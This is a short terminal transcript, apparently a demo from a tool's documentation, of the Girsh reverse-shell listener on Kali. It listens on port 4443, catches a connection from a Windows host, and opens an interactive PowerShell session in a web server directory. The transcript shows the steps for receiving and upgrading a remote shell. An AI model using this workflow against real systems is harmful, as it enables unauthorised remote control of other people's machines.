 [kali:..._Upgrader_Windows/Girsh/src]$ go run main.go listen -p 4443
17:24:12  Listening on :4443
Girsh> 17:24:18  Connect from 192.168.100.53:54831
Girsh> whoami
Invalid command
Girsh> 17:24:42  Connect from 192.168.100.53:54835
17:24:42  Session 1 (windows) available
Girsh> sessions 1
1 => windows 192.168.100.53:54835
Girsh> connect 1
ConPtyShell - @splinter_code
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\htdocs\site> cd ..